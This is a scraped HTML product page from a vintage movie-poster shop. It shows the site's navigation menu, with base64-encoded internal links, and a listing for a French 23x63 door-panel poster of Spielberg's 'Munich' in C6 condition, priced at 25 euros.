																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PU1pY2hlbCtMYW5kaSZhbXA7c3VibWl0X3NlYXJjaD0=" title="Michel Landi"  class="" >Michel Landi</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUxhdXJlbnQrTHVmcm95JmFtcDtzdWJtaXRfc2VhcmNoPQ==" title="Laurent Lufroy"  class="" >Laurent Lufroy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUplYW4rTWFzY2lpJmFtcDtzdWJtaXRfc2VhcmNoPQ==" title="Jean Mascii"  class="" >Jean Mascii</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUxhdXJlbnQrTWVsa2kmYW1wO3N1Ym1pdF9zZWFyY2g9" title="Laurent Melki"  class="" >Laurent Melki</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUd1eStHZXJhcmQrTm9lbCZhbXA7c3VibWl0X3NlYXJjaD0=" title="Guy Gerard Noel"  class="" >Guy Gerard Noel</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUJvYitQZWFrJmFtcDtzdWJtaXRfc2VhcmNoPQ==" title="Bob Peak"  class="" >Bob Peak</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PUVuem8rU2Npb3R0aSZhbXA7c3VibWl0X3NlYXJjaD0=" title="Enzo Sciotti"  class="" >Enzo Sciotti</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PVJvZ2VyK1NvdWJpZSZhbXA7c3VibWl0X3NlYXJjaD0=" title="Roger Soubie"  class="" >Roger Soubie</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PURyZXcrU3RydXphbiZhbXA7c3VibWl0X3NlYXJjaD0=" title="Drew Struzan"  class="" >Drew Struzan</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3NlYXJjaD9jb250cm9sbGVyPXNlYXJjaCZhbXA7b3JkZXJieT1wb3NpdGlvbiZhbXA7b3JkZXJ3YXk9ZGVzYyZhbXA7c2VhcmNoX3F1ZXJ5PVl2ZXMrVGhvcyZhbXA7c3VibWl0X3NlYXJjaD0=" title="Yves Thos"  class="" >Yves Thos</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_2 sub">
													<a href="https://www.mauvais-genres.com/en/5-movie-posters" title="Movie Posters"  class=" a-niveau1"  data-type="category" data-id="5"><span class="advtm_menu_span advtm_menu_span_2">Movie Posters</span></a>
																	<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_44 advtm_hide_desktop">
									<div class="adtm_column_wrap advtm_column_wrap_44">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_147">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzUtbW92aWUtcG9zdGVycw==" title="See all Movie Posters"  class=""  data-type="category" data-id="5">See all Movie Posters</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_45">
									<div class="adtm_column_wrap advtm_column_wrap_45">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_153">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzAvZnJlbmNoLW1vdmllLXBvc3RlcnM=" title="France"  class="" >France</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_153">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjEvZnJlbmNoLXBldGl0ZS1tb3ZpZS1wb3N0ZXI=" title="FRANCE - 15x21 - Petite"  class="" >FRANCE - 15x21 - Petite</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjMvZnJlbmNoLW1lZGl1bS1tb3ZpZS1wb3N0ZXJz" title="FRANCE - 23x32 - Medium"  class="" >FRANCE - 23x32 - Medium</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDcvZnJlbmNoLW1lZGl1bS1ncmFuZGUtbW92aWUtcG9zdGVycw==" title="FRANCE - 33x47"  class="" >FRANCE - 33x47</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjQvZnJlbmNoLWRvb3ItcGFuZWxzLXBvc3RlcnM=" title="FRANCE - 23x63 - Door Panel"  class="" >FRANCE - 23x63 - Door Panel</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjIvZnJlbmNoLWdyYW5kZS1tb3ZpZS1wb3N0ZXI=" title="FRANCE - 47x63 - Grande"  class="" >FRANCE - 47x63 - Grande</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjUvZnJlbmNoLTItcGFuZWxzLXBvc3RlcnM=" title="FRANCE - 96x63 - 2 Panels"  class="" >FRANCE - 96x63 - 2 Panels</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjYvZnJlbmNoLWJpbGxib2FyZC1tb3ZpZS1wb3N0ZXJz" title="FRANCE - 118x157 - Billboard"  class="" >FRANCE - 118x157 - Billboard</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_47">
									<div class="adtm_column_wrap advtm_column_wrap_47">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_155">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDQvZXVyb3BlYW4tbW92aWUtcG9zdGVycw==" title="Europe"  class="" >Europe</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_155">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzUvYmVsZ2lhbi1tb3ZpZS1wb3N0ZXI=" title="BELGIUM - 14x21"  class="" >BELGIUM - 14x21</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzYvbG9jYW5kaW5hLW1vdmllLXBvc3RlcnM=" title="ITALIA - 13x28 - Locandina"  class="" >ITALIA - 13x28 - Locandina</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDgvZm90b2J1c3RhLW1vdmllLXBvc3Rlcg==" title="ITALIA - 26x18 - Fotobusta"  class="" >ITALIA - 26x18 - Fotobusta</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzcvaXRhbGlhbi0yLWZvZ2xpLXBvc3RlcnM=" title="ITALIA - 35x55 - 2 Fogli"  class="" >ITALIA - 35x55 - 2 Fogli</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzgvaXRhbGlhbi1odWdlLW1vdmllLXBvc3RlcnM=" title="ITALIA - 140x200 - 4 Fogli"  class="" >ITALIA - 140x200 - 4 Fogli</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDIvYnJpdGlzaC1xdWFkLW1vdmllLXBvc3Rlcg==" title="UNITED KINGDOM - 30x40 - British Quad"  class="" >UNITED KINGDOM - 30x40 - British Quad</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzkvYTEtZ2VybWFuLW1vdmllLXBvc3Rlcg==" title="GERMANY - 23x33 - A1"  class="" >GERMANY - 23x33 - A1</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNTEvZ2VybWFuLWEwLW1vdmllLXBvc3Rlcg==" title="GERMANY - 33x47 - A0"  class="" >GERMANY - 33x47 - A0</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNTIvZ2VybWFuLWEwMC1tb3ZpZS1wb3N0ZXI=" title="GERMANY - 47x63 - A00"  class="" >GERMANY - 47x63 - A00</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDYvc3BhbmlzaC1tb3ZpZS1wb3N0ZXJz" title="SPAIN - 27x40"  class="" >SPAIN - 27x40</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_46">
									<div class="adtm_column_wrap advtm_column_wrap_46">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_154">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzEvdXMtbW92aWUtcG9zdGVycw==" title="U.S.A"  class="" >U.S.A</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_154">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjcvdXMtb25lLXNoZWV0LW1vdmllLXBvc3RlcnM=" title="USA - 27x40 - 1sh"  class="" >USA - 27x40 - 1sh</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjgvdXMtaW5zZXJ0LW1vdmllLXBvc3RlcnM=" title="USA - 14x36 - Insert"  class="" >USA - 14x36 - Insert</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMjkvdXMtaGFsZi1zaGVldC1tb3ZpZS1wb3N0ZXJz" title="USA - 22x28 - Half Sheet"  class="" >USA - 22x28 - Half Sheet</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzIvdXMtdGhyZWUtc2hlZXRzLW1vdmllLXBvc3RlcnM=" title="USA - 41x81 - 3sh"  class="" >USA - 41x81 - 3sh</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzMvdXMtb25lLXN0b3AtbW92aWUtcG9zdGVycw==" title="USA - 41x77 - One Stop"  class="" >USA - 41x77 - One Stop</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMzQvdXMtMjQtc2hlZXRzLW1vdmllLXBvc3RlcnM=" title="USA - 9x20 ft - 24 sheet"  class="" >USA - 9x20 ft - 24 sheet</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_48">
									<div class="adtm_column_wrap advtm_column_wrap_48">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_156">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDUvd29ybGR3aWRlLW1vdmllLXBvc3RlcnM=" title="World"  class="" >World</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_156">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDAvamFwYW5lc2UtYjItbW92aWUtcG9zdGVy" title="JAPAN - 20x29 - B2"  class="" >JAPAN - 20x29 - B2</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDEvZGF5YmlsbC1tb3ZpZS1wb3N0ZXI=" title="AUSTRALIA - 13x28 - Daybill"  class="" >AUSTRALIA - 13x28 - Daybill</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDMvY2hpbmVzZS1tb3ZpZS1wb3N0ZXI=" title="CHINA - 28x41 - 1sh"  class="" >CHINA - 28x41 - 1sh</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNDkvdHVya2lzaC1tb3ZpZS1wb3N0ZXI=" title="TURKEY - 27x40"  class="" >TURKEY - 27x40</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_41">
									<div class="adtm_column_wrap advtm_column_wrap_41">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_139">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMi9zbWFsbC1tb3ZpZS1wb3N0ZXJz" title="Small Format Posters"  class="" >Small Format Posters</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_140">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvMy9tZWRpdW0tc2l6ZS1tb3ZpZS1wb3N0ZXJz" title="Medium Format Posters"  class="" >Medium Format Posters</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_141">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNC9iaWctbW92aWUtcG9zdGVycw==" title="Large Format Posters"  class="" >Large Format Posters</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_142">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNS9odWdlLW1vdmllLXBvc3RlcnMtYW5kLWJpbGxib2FyZHM=" title="Very Large Format Posters"  class="" >Very Large Format Posters</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_1">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY3OC1saW5lbi1tb3ZpZS1wb3N0ZXJz" title="Linen Movie Posters"  class=""  data-type="category" data-id="678">Linen Movie Posters</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_145">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc0NS1mYW4tYXJ0LXBvc3RlcnMtbW9uZG8=" title="Fan-Art Posters / MONDO"  class=""  data-type="category" data-id="745">Fan-Art Posters / MONDO</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_10">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY3Ny1mZXN0aXZhbC1wb3N0ZXJz" title="Film Festival Posters"  class=""  data-type="category" data-id="677">Film Festival Posters</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_158">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc2NS1zcGVjaWFsLW9mZmVycw==" title="SALES!"  class=""  data-type="category" data-id="765">SALES!</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_3 sub">
													<a href="https://www.mauvais-genres.com/en/7-lobby-cards-and-photos" title="Photos"  class=" a-niveau1"  data-type="category" data-id="7"><span class="advtm_menu_span advtm_menu_span_3">Photos</span></a>
																	<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_33">
									<div class="adtm_column_wrap advtm_column_wrap_33">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_129">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzY5LW1vdmllLXN0aWxscw==" title="Black and White photos / Press Stills"  class=""  data-type="category" data-id="69">Black and White photos / Press Stills</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_32">
									<div class="adtm_column_wrap advtm_column_wrap_32">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_128">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE5LWxvYmJ5LWNhcmRz" title="Lobby Cards"  class=""  data-type="category" data-id="19">Lobby Cards</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_34 advtm_hide_mobile">
									<div class="adtm_column_wrap advtm_column_wrap_34">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_130 advtm_hide_mobile">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzMwNC1qdW1iby1tb3ZpZS1zdGlsbHM=" title="Large format Photos"  class=""  data-type="category" data-id="304">Large format Photos</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_4 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/en/102-autographs" title="Autographs"  class=" a-niveau1"  data-type="category" data-id="102"><span class="advtm_menu_span advtm_menu_span_4">Autographs</span></a>
																</li>
																			
																																																								<li class="li-niveau1 advtm_menu_5 sub">
													<a href="https://www.mauvais-genres.com/en/819-film-production" title="Film Production"  class=" a-niveau1"  data-type="category" data-id="819"><span class="advtm_menu_span advtm_menu_span_5">Film Production</span></a>
																	<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_4">
									<div class="adtm_column_wrap advtm_column_wrap_4">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_12">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIwLW1vdmllLXNjcmlwdA==" title="Movie Scripts"  class=""  data-type="category" data-id="20">Movie Scripts</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_5">
									<div class="adtm_column_wrap advtm_column_wrap_5">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_13">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgwLXN0b3J5Ym9hcmRz" title="Storyboards"  class=""  data-type="category" data-id="80">Storyboards</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_6">
									<div class="adtm_column_wrap advtm_column_wrap_6">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_14">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzExLXByb3Bz" title="Props"  class=""  data-type="category" data-id="11">Props</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_13 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/en/22-pressbooks" title="Pressbooks"  class=" a-niveau1"  data-type="category" data-id="22"><span class="advtm_menu_span advtm_menu_span_13">Pressbooks</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_14 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/en/822-books-goodies" title="Books &amp; Goodies"  class=" a-niveau1"  data-type="category" data-id="822"><span class="advtm_menu_span advtm_menu_span_14">Books &amp; Goodies</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_16 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/en/885-merch-tshirts" title="Merch"  class=" a-niveau1"  data-type="category" data-id="885"><span class="advtm_menu_span advtm_menu_span_16">Merch</span></a>
																</li>
												</ul>
		</div>
	</div>
</div>

<!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->

								</div> <!-- /col-lg-12 (pm_advancedtopmenu.tpl) -->
							</div> <!-- /row (pm_advancedtopmenu.tpl) -->
						</div> <!-- /menu-container (pm_advancedtopmenu.tpl) -->
					</div> <!-- /full-menu (pm_advancedtopmenu.tpl) -->
				</header>
				
				<div class="columns-container">
															<div id="columns" class="container">
													
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="https://www.mauvais-genres.com/" title="Return to Home"><i class="icon-home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span  ><a  href="https://www.mauvais-genres.com/en/2-home" title="Home" ><span >Home</span></a></span><span class="navigation-pipe">></span><span  ><a  href="https://www.mauvais-genres.com/en/5-movie-posters" title="Movie Posters" ><span >Movie Posters</span></a></span><span class="navigation-pipe">></span>MUNICH French Movie Poster 23x63 '06 Steven Spielberg, Eric Bana</span>
			</div>
<!-- /Breadcrumb -->

												<div class="row">
															<div id="center_column" class="center_column col-xs-12 col-sm-12 col-md-12 col-lg-12">
													
		


								
<div class="product-page">
	<meta content="https://www.mauvais-genres.com/en/movie-posters/6830-munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.html">
	<div class="primary_block row">
				
		<div class="col-xs-12">
			<h1 >MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana</h1>
		</div>
		
		<div class="pb-left-column col-xs-12 col-sm-6 col-md-6">
			<!-- product img-->
			<div id="image-block" class="clearfix">
									<span id="view_full_size">
													<img id="bigpic"  src="https://www.mauvais-genres.com/28957-large_default/munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.jpg" title="MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana" alt="MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana" class="replace-2x img-responsive"/>
															<span class="span_link no-print "><i class="icon-zoom-in i-left"></i>View larger</span>
																		</span>
															</div> <!-- end image-block -->
			
							<!-- thumbnails -->
				<div id="views_block" class="clearfix hidden">
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																													<li id="thumbnail_28957" class="last">
										<a href="https://www.mauvais-genres.com/28957-thickbox_default/munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana">
											<img class="img-responsive" id="thumb_28957" src="https://www.mauvais-genres.com/28957-cart_default/munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.jpg" alt="MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana" title="MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana" height="80" width="80"  />
										</a>
									</li>
																					</ul>
					</div> <!-- end thumbs_list -->
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
						
						
							<!-- usefull links-->
				<ul id="usefull_link_block" class="clearfix no-print">
					<li class="print hidden-xs hidden-sm">
						<a href="javascript:print();">
							Print
						</a>
					</li>
				</ul>
					</div> <!-- end pb-left-column -->
		
		<!-- center infos -->
		<div class="col-xs-12 col-sm-6 col-md-6 affix-column">
			<div class="fix-cart affix-top">
				<div class="well">
					<!-- pb-right-column-->
					<div class="pb-right-column">
					
													<div id="short_description_block">
																	<div id="short_description_content" class="rte"><p>Original Vintage Theater-Used French Folded Movie Poster. Size : 23x63 inches approx. Condition: very good (C6), pinholes, white folds</p></div>
																<div class="text-center">
									<a data-fancybox-type="iframe" href="https://www.mauvais-genres.com/en/content/7-condition-10-grade-system-c1-c10?content_only=1" title="Learn more about condition" class="fancylink btn btn-success">
										Learn more about condition
									</a>
								</div>
															</div> <!-- end short_description_block -->
						
						<p id="product_reference">
							<label>Reference: </label>
							<span class="editable"  content="20130928002">20130928002</span>
						</p>
						
													<p id="product_condition" class="hidden">
								<label>Condition: </label>
																	<link  href="http://schema.org/UsedCondition"/>
									<span class="editable">Used</span>
															</p>
												
												<!-- add to cart form-->
						<form id="buy_block" class="" action="https://www.mauvais-genres.com/en/cart" method="post">
							<!-- hidden datas -->
							<p class="hidden">
								<input type="hidden" name="token" value="952811566c3a230a53f76dda57fbf581" />
								<input type="hidden" name="id_product" value="6830" id="product_page_product_id" />
								<input type="hidden" name="add" value="1" />
								<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
							</p>
							<div class="box-info-product row">
								<div class="content_prices col-xs-12">
																		<!-- prices -->
									<div>
										<p class="our_price_display">
											<link  href="http://schema.org/InStock"/><span id="our_price_display" class="price" >25,00 €</span> tax incl.<meta  content="EUR" />										</p>
										<p id="reduction_percent" class="label label-danger"  style="display:none;">
											<span id="reduction_percent_display"></span>
										</p>
										<p id="reduction_amount" class="label label-danger"  style="display:none">
											<span id="reduction_amount_display"></span>
										</p>
										<p id="old_price" class="hidden">
											<span id="old_price_display"></span>										</p>
																			</div> <!-- end prices -->
									
									
									
									 
									
									
									

<div class="alma-pp-container ps16">
